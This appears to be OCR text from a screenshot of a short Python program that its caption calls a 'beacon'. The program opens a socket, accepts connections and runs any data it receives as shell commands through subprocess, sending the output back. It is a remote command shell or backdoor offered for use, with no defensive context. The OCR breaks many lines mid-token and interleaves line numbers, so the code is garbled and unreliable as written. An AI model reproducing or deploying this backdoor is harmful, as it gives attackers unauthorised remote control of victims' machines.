
9
s.listen(
1
)
10
11
while
True
:
12
connection,client_address 
=
s.ac
13
try
:
14
#print('connected: {}'.forma
15
connection.sendall(
"> "
)
16
while
True
:
17
data 
=
connection.recv(
2
18
if
data:
19
comm 
=
20
subprocess.Popen(data,stdout
=
subpro
21
out,err 
=
comm.commu
22
prompt 
=
"{}{}> "
.
fo
23
connection.sendall(p
24
else
:
25
break
26
finally
:
connection.close()
Python beacon program. Sends out a syn packet every few
seconds, minutes, hours (whatever you set interval to).
Once it connects, data sent to it is executed through
subprocess.